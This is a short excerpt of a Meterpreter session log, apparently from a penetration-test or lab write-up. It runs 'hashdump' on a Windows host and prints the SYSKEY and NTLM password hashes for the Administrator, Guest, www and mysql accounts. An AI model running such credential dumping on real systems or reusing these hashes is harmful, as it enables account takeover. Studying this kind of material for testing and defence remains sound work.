 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY e864836bc5715d7029c1c546f80cabfc...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:de935c6087ec367d3ef786915a4edcce:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
www:1001:aad3b435b51404eeaad3b435b51404ee:894f353e870620b186a9a46ce56ac8f1:::
mysql:1002:aad3b435b51404eeaad3b435b51404ee:291376866817cf2ccfe198308e5f925b:::